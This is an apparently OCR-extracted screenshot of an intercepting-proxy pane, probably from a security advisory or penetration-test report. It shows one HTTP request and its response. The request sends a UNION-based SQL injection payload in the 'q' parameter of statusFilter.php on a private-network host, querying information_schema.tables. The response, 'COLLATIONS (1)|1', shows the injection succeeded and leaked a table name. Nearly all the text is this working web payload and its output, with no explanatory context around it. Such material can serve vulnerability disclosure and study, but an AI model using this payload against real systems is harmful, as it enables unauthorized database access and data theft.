 Request
Raw Params Headers Hex
GET
/d4d/statusFilter.php?commonJson=protList&q='+union+select+tab
le_name,1+from+information_schema.tables+limit+1,1--+
HTTP/1.1
Host: 172.16.175.145
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 03 May 2016 20:27:01 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 18
Connection: close
Content-Type: text/html
COLLATIONS (1)|1